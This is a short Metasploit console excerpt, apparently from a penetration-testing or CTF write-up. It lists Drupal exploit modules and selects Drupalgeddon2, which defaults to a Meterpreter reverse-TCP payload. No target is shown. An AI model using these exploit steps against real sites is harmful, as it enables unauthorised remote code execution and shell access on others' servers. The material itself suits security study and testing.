 msf6 > search Drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp